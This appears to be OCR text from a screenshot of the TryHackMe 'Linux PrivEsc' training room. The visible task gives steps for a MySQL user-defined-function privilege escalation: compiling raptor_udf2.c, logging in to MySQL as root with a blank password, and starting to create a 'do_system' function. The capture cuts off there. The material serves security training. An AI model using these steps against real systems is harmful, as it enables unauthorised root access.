 TryHackMe | Linux PrivE... user@debian: ~/tools/m... 06:40 AM 68%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs TryHackMe : Blue. [Task where is the passwords a
https://tryhackme.com/room/linuxprivesc 200%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Title IP Address Expires Add 1 hour
Linux PrivEsc 10.10.52.1 49m 06s Terminate
Change into the /home/user/tools/mysql-udf directory:
cd /home/user/tools/mysql-udf
Compile the raptor_udf2.c exploit code using the following commands:
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our
compiled exploit:
use mysql;
File Machine View Input Devices Help Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)